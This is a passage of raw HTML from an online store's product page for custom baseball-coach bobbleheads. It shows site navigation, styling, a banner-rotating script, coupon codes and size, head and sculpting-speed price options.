                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
                            
                      </div>
                      Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515" class="item-level-1">
                    <a href="/collections/womens-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="item-level-1">
                    <a href="/collections/fathers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623" class="item-level-1">
                    <a href="/collections/teachers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="item-level-1">
                    <a href="/collections/boss-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
                            
                      </div>
                      Boss's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584" class="item-level-1">
                    <a href="/collections/retirement" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="https://www.bobblegifts.com/pages/our-customers"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-order"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica of Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts</a>
          
            
<!--               <span class="fas fa-angle-right" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-angle-right" fill="#000000" width="800px" height="800px" viewBox="-12 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-right</title>
<path d="M0.88 23.28c-0.2 0-0.44-0.080-0.6-0.24-0.32-0.32-0.32-0.84 0-1.2l5.76-5.84-5.8-5.84c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l6.44 6.44c0.16 0.16 0.24 0.36 0.24 0.6s-0.080 0.44-0.24 0.6l-6.4 6.44c-0.2 0.16-0.4 0.24-0.6 0.24z"></path>
</svg>
              <a href="/collections/best-deal" title="">BEST DEAL</a>
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->
 
 
<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom1" class="shopify-section product-section">
<div id="section-product-template-custom1" data-section-id="product-template-custom1" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.com/products/nl-baseball-coach-bobbleheads-custom">
<meta itemprop="image" content="//www.bobblegifts.com/cdn/shop/files/PD-19-4_grande.jpg?v=1708345050">















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Baseball Coach Custom Bobbleheads
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-32103180828708" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-32103180828708-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.com/cdn/shop/files/PD-19-4_1024x1024@2x.jpg?v=1708345050"
                           style="padding-top:100.0%;"
                           data-image-id="32103180828708">
                        
                        <img class="product-single__photo image lazyload product-single__photo-32103180828708"
                          src="//www.bobblegifts.com/cdn/shop/files/PD-19-4_300x300.jpg?v=1708345050"
                          data-src="//www.bobblegifts.com/cdn/shop/files/PD-19-4_{width}x.jpg?v=1708345050"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="32103180828708"
                          alt="Baseball Coach Custom Bobbleheads">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.com/cdn/shop/files/PD-19-4.jpg?v=1708345050"
                            alt="Baseball Coach Custom Bobbleheads" data-image-id="32103180828708">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-22972032221220" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-22972032221220"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_2ec36a48-1021-4558-9c23-0c8f2c442192_1024x1024@2x.jpg?v=1708345050"
                                     style="padding-top:100.0%;"
                                     data-image-id="22972032221220">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-22972032221220"
                                       src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_2ec36a48-1021-4558-9c23-0c8f2c442192_300x.jpg?v=1708345050"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_2ec36a48-1021-4558-9c23-0c8f2c442192_{width}x.jpg?v=1708345050"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="22972032221220"
                                       alt="Baseball Coach Custom Bobbleheads">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_2ec36a48-1021-4558-9c23-0c8f2c442192.jpg?v=1708345050"
                                         alt="Baseball Coach Custom Bobbleheads"
                                         data-image-id="22972032221220">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/files/PD-19-4_150x150_crop_center.jpg?v=1708345050" alt="Baseball Coach Custom Bobbleheads">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_2ec36a48-1021-4558-9c23-0c8f2c442192_150x150_crop_center.jpg?v=1708345050" alt="Baseball Coach Custom Bobbleheads">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
              <div class="pc">
                <div id="videoswipper">
                <!-- 数据直接写在HTML中 -->
                <ul>
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-3_medium.jpg?v=1739965573"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/graduation_medium.jpg?v=1739965573"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/wedding_8b244190-4735-4be1-8ccf-8a9ae02e4741_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/couple_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/family_a2464bf4-aa33-4bb3-99d4-bfa91dbd4bf0_medium.jpg?v=1739965572"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/3_a690e68b-012a-4955-95f3-0b994107122d_medium.jpg?v=1739949607"></li>
                    
                  
                </ul>
               
  
            </div>
            </div>
          
  
            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Baseball Coach Custom Bobbleheads
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
             
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="oneeeeeee product-single__price "
                      itemprop="price"
                      content="69.0"
                      >
                      $69
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                    </div>
                  
                
                   
                 <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1177185714212'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.92' data-number-of-reviews='12' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.92' tabindex='0' aria-label='4.92 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 12 reviews </span> </div>
</div>




</a>
  

</div>
                
                </div>
                <meta itemprop="priceCurrency" content="USD">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  


                  
                  
                  <div class="cont-coupon">
                <!--     <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>$5 OFF OVER $60 CODE: SAVE5</li>
<li>$10 OFF OVER $110 CODE: SAVE10</li>
<li>$20 OFF OVER $200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                
                
                  

                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom1" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG028"
                            value="32557360742436">
                            15cm(6in) / Stationary Head / Standard Sculpting - $69 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG028"
                            value="32557360775204">
                            15cm(6in) / Stationary Head / Faster Sculpting - $78 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG028"
                            value="32557360807972">
                            15cm(6in) / Stationary Head / Fastest Sculpting - $88 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG028"
                            value="32611739795492">
                            15cm(6in) / Bobble Head (Only $9 More) / Standard Sculpting - $78 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG028"
                            value="32611739828260">
                            15cm(6in) / Bobble Head (Only $9 More) / Faster Sculpting - $87 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG028"
                            value="32611739861028">
                            15cm(6in) / Bobble Head (Only $9 More) / Fastest Sculpting - $97 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG028"
                            value="32557360939044">
                            18cm(7in Only $8 More) / Stationary Head / Standard Sculpting - $77 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG028"
                            value="32557360971812">
                            18cm(7in Only $8 More) / Stationary Head / Faster Sculpting - $86 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG028"
                            value="32557361004580">
                            18cm(7in Only $8 More) / Stationary Head / Fastest Sculpting - $96 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG028"
                            value="32611739893796">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Standard Sculpting - $86 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG028"
                            value="32611739926564">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Faster Sculpting - $95 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG028"
                            value="32611739959332">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $105 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG028"
                            value="32557361135652">
                            23cm(9in Only $16 More) / Stationary Head / Standard Sculpting - $85 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG028"
                            value="32557361168420">
                            23cm(9in Only $16 More) / Stationary Head / Faster Sculpting - $94 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG028"
                            value="32557361201188">
                            23cm(9in Only $16 More) / Stationary Head / Fastest Sculpting - $104 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG028"
                            value="32611739992100">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Standard Sculpting - $94 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG028"
                            value="32611740024868">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Faster Sculpting - $103 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG028"
                            value="32611740057636">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $113 USD
                          </option>
                        
                      
                    </select>

                
                


   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
         	
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom1-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only $8 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)"class="btn btn--small ">18cm(7in Only $8 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only $16 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)"class="btn btn--small ">23cm(9in Only $16 More)</label>
                     
                 </fieldset>
               
         	
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
         	 <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom1-option-1">
             
             
               
               
               
               
             	<div class="radio-thumb stationary_head">
